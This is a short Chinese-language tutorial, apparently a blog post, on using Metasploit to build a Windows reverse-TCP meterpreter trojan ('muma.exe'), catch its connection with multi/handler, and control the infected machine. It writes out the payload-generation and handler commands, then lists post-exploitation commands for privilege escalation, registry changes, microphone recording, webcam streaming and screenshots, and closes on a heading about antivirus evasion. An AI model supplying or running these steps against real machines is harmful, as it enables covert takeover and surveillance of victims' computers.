标题相当不严谨不严肃,但直白明确。

尝试学习过msf很多次,但每次都陷入无止境的细节中。实际上基本的使用并不完全需要精通Linux,这是一个不正确的思考问题的方式,故,我们现在先尝试一下,体验这个感觉。

制作木马

获取meterpreter,首先根据我们的ip生成一个木马

msfpayload windows/meterpreter/reverse_tcp LHOST=你的ip LPORT=55555 X > muma.exereverse_tcp 反向连接 (本机监听) // 是服务器来连接攻击者,返回一个SHELL

Windows常用攻击载荷:

windows/meterpreter/reverse_tcp

windows/meterpreter/bind_tcp

windows/x64/meterpreter/reverse_tcp

windows/x64/meterpreter/bind_tcp使用metasploit控制端

使用msfconsole 启动metasploit的命令行模式

msfconsole

use exploit/multi/handler #使用handler模块监听连入的backdooer

show options #查看参数set PAYLOAD windows/meterpreter/reverse_tcp #设置对应的payload此处ip和端口都填写木马对应的ip和端口

set LHOST IP



set LPORT 端口exploit当我们运行木马时,此时我们已经中毒

这样我们就远程连接到电脑,可以进行更为深入的操作了

sysinfo #获取系统信息

getsystem #获取高权限

reg #修改注册表

record_mic #音频录制

webcam_stream #摄像头视频获取

screenshot #屏幕截图

......

面杀问题怎么解决